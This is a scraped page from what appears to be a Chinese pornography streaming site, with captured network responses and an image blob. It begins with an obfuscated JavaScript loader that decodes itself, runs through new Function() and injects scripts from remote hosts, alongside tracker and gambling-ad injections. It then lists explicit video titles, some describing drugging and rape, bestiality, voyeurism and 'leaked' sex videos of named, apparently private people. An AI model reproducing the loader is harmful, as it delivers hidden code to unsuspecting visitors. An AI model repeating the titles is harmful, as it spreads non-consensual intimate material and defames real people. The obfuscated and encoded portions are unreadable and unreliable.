LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28JT54_RJ_"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"JT54_RJ_MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[JT54_RJ_M6LMDL8JT54_RJ_M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"JT54_RJ_MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28JT54_RJ_"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=1ekz42qvht8"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/265289.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/4492c8df4114729f709728947bd2b131.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">第三性 月乃克罗洛 或许会交往的两人甜蜜恋爱肛交 月乃クロロ ADHN-015</p></div></a></div><div class="vod-list"><a href="/play/265471.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/bc4b55363633f171dc44fd919c14a662.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">吊袜带！高跟鞋！臭婊子！！ 7 花衣つばき AARM-320</p></div></a></div><div class="vod-list"><a href="/play/265475.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/cb3a91d399ee1ae5223ef758723d2af2.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">和裸体模特儿老师的两人一对一上课不伦 乳头硬梆梆！用美体J罩杯爆乳让硬梆梆的鸡巴的 JULIA CJOD-486</p></div></a></div><div class="vod-list"><a href="/play/265196.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/37e8a151a1e2040f8b32233a27d5ac9b.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">福利部员工太善良，继续在垃圾房接受住户中出，导致精液逆流高潮 角奈保 DLDSS-439</p></div></a></div><div class="vod-list"><a href="/play/265468.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/bb1108f6cf34e164fcda88fb1503a910.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">跟踪偷拍大奶辣妹 迷昏后硬上 未知演员 CLUB-886</p></div></a></div><div class="vod-list"><a href="/play/265192.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/b91fb25c3c43619916336ac98b8e457a.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">复活 老板出差的日子里，我和老板娘发生了激烈的性交… 糸矢めい DLDSS-438</p></div></a></div><div class="vod-list"><a href="/play/265195.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/7b0cf7b3c448b7d4ba5efab7356d7cff.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">第三性 近藤梦 说不定会交往的两人甜蜜恋爱肛交SEX 近藤ムム ADHN-014</p></div></a></div><div class="vod-list"><a href="/play/265454.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/41da511f739b391f8d0c0bbddb3b6039.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">喝醉后会变成亲吻狂魔的严肃上司，无限舌吻太色情了…连末班车都忘了，沉溺于快感 似鸟日菜,新村晶 BBAN-562</p></div></a></div><div class="vod-list"><a href="/play/265553.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/77bed104ac2874d8a11825f1c3c0d6b3.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">害羞短发的那个女孩，因为磨豆腐半勃起就高潮到不行，敏感早泄即高潮M酱 当真沙罗 ka 當真さら CAWD-893</p></div></a></div><div class="vod-list"><a href="/play/266315.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260124-1/edcdb104de0feaea5c547c490364aa32.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">与春药中毒大叔患者浓密接吻肉棒堕落的清楚护理师 希岛爱里 IPZZ-155</p></div></a></div><div class="vod-list"><a href="/play/266537.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260124-1/61f846b62fd4aff00708eda8cc234deb.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">寺岛志保瞒着丈夫，偷偷请公公帮她怀孕。 寺岛志保 ALDN-523</p></div></a></div><div class="vod-list"><a href="/play/266536.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260124-1/f7df2b4ce736ed98a77e87909a6873d8.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">山东临沂18岁反差小学妹给网友发自拍视频年龄不大奶子不小又嫩又大的吊钟乳真是想上手体验一下</p></div></a></div><div class="vod-list"><a href="/play/266535.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260124-1/236cff559be41eaace9f3d54497488f0.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">骚言骚语瞒着对象偷情第一次无套</p></div></a></div><div class="vod-list"><a href="/play/266534.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260124-1/75a9e82e78d978f682cbbf514c8da0cb.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">热门事件上海张微上海艺术学院女神黑料流出</p></div></a></div><div class="vod-list"><a href="/play/266392.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260124-1/d747e19971dbc3656365bc7702fce510.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">与儿子的朋友已经5年持续着炮友关系。与年轻人沉溺在中出情事的我。 吹石玲奈 JUQ-709</p></div></a></div><div class="vod-list"><a href="/play/266533.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260124-1/6837020d9a24aa65fc70f6f33e2b714b.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">热门事件青岛航空专业老师张雨曦被爆出_被校长安排陪其他领导睡觉</p></div></a></div><div class="vod-list"><a href="/play/266532.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260124-1/a90118577978d51c11a8d8588ecb6fe2.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">山东.大学皮.条校长樊明.丽与非洲.男宠的.亲密视频被.曝光</p></div></a></div><div class="vod-list"><a href="/play/266531.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260124-1/f1139cbd0b3bf346689526b091bbfe2f.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">人狗情未了监控视频流出你玷污狗就算了进入还早泄</p></div></a></div><div class="vod-list"><a href="/play/266530.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260124-1/f93dc1c3b840b753fb56297f23473093.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">色影御用嫩模性爱流出</p></div></a></div><div class="vod-list"><a href="/play/266529.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260124-1/fea4c24ea6095bab270dd020d89ca106.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">厦门大学精神小妹林惠被曝出网调视频稚嫩的学生妹穿着情趣内衣自己拿着自慰棒把玩</p></div></a></div><div class="vod-list"><a href="/play/266528.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260124-1/dc9a338a3c1ea1ab47f3cbe9eb45b15f.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">山东大学威海校区刘佳佳暑假接单金主爸爸刷爆朋友圈放荡模样让人心痒痒</p></div></a></div><div class="vod-list"><a href="/play/266527.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260124-1/c355837ba83a8fac67ccc364f7b10579.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">骚女陈婉婷女教练名言最好的运动就是性爱和推举性爱视频曝光</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2508dc.eubfvws.com:8007/d/6258?t=0.18775019097714263
body_size: 1161
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}n}1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0}s}Q{QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mY_)7XDLm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@n0{f(mY_)7XDLm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(m1s}KQ{mRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}oo*:4\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2508kc.nebvaah.com:8008/d/5230?t=0.4285385655103571
body_size: 1097
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gon}{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/0@}1}nsK@0@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@n0{S(m2Y)Xddhm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@n0{S(m2Y)Xddhm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmqYLY^J(m(O^g@0{1\\\/}0sQmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2024/08/02171536202.txt
body_size: 160343
content:
R0lGODlhgALIAPcAAAAAAP//////AP7+/+iPkc5HTPjFyKliaOh2keySr9iouPjI2C8pK+R4rMiouOjI2PjY6M+TsrqDpOix1O8/s/jI6OdYwsEemfi46OiQ1uhz0fiI4vio6PiY57VCpcRrt79Vtm5VbKJ/[base64]/I+DQ4QMbY+Im4+DhFVpXI+Fhod8fY6BgoM9fq9rjIzggYGMjY2Oj4+AgYCOj46BgoCPj4COjoCPj4GBgYCPf2ifj42NjYyOjo2Pj46NPOCrGrDHp2DvfzV/jvLtbNLreySfjoCPjoGOzfIdjOULKudPjzsIuDPfTVCaCKCdnIadLJkvjxyMa6fNGrDFdICfLOQs+qLfeuEjMpE/fVjMi4mPeyMNi4hb+CJPjAa/StTPeQEbaFR5aId69hCNl5DaeYiINHCbeYeMioh9i4mLiol8i4qNjIuOjYyPjo2NGLTKuIZ/[base64]///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/OfXsGDd+9g/8fn6FEhvLnzaNPn/6E+/Pn3Qs5Ab9HCiHzz/[base64]/X7ETTnjXRBJROOxHFlAGDPkXoUwsgxVSiD2CAFFWMYjBVVRNEBRVTlWJKlVmVnjXWp2uFCiqoopb66Vt7zQWXXXC5xRZdrt7/lYJcdqVq6xC0/uVWX0M0ZsUKvw7x67CJWSHZFb0qMcQVj61wBrBKSNZCEko0dgW1znrWwhnbbsssap6lJq5pb6B2xhuqjVvIGYWYJscbbLwhRxsotvEuIG/EdltstPHbBm377hYbcYUAcgYgxbFhMMIGr5tbwsMdDEgSz13QHHPPUZAxxhpXJ911H2PX3cjsaWBeCSaztx7K5YH3HXwZ9NCDeS7vJ4R/352An8zwAYgffftNIITQEwR9M4VCrCChghBKeB6EC154rYzxfLOOP+uYw4Ak5ozQTznviADOLu9EICQNrKkIHg096pgEjWprwPYhV7zM9iJJzKDd3Wbo/[base64]/IUhhhe2wUIm/q9nEJZkjAUZDGHGCp0Zwhkow5krhAs0oBENuEozLtGg6FwWtA27WHMu1MSLNVe4jXBog5t5LQxesMENavYFCEDoS18h/FfDjAMx3ACiBRW7mMacs0PpdGw6DRAZdv+GmJ2RcUc9LivPyZbYMvjoAD1PjE8Pohifm+HsP/fhWczus7SY7Uxo+AFjgrS3IARB6FolysAErnUg8AjhBdowxzrWIQkGmIBr/ZDEHLWGNTqWQwYr8BsN3nCIQIJnAnATktxopARFoo1FPdAbIlkkBL0JgUZvoEEGjMQkhCiuTIlThUASJxEoZelxGpHS5CrhhjYM4A1pSAMiBrAIRKRhH5ZIAx/kkA/LvcEeHUlJSm6ypzippCVzkgdKlJmTm9ijTjihSVB4cqgF2E4owZNK8hQlFEs573lXsYo4K2UVcmYKK5UqS6jMspbtkapUZvnUqOTJKlXJap1jQVX8XIX/F7dgRS2pestf4hK/xpzvL+EjFl4U46vANEaBiRmCEpzVq8oQUDLKeha3AugZzyjhW6DpzGXKBcKSkuakFgSXwd5wm3JdUF//[base64]/xmjEvxwAyIQAYc3IIIPiMiHPnZbCDfQoQ+H2Jxu4XAJj5yEJR0xAEpWN5I4vc5PfNLJ7Xaiu90FJXc+KRQ2hTKUpHBTm8/LVDnNaSnpbep63ONepdy5PaWxE57ZK0t9Q5U0vQzhfGUpS9J80JhYpSAFVmhVP9/iqgQD63v7q0ti/DnQ+wlrLwwlTBIk4yz6cfTC/[base64]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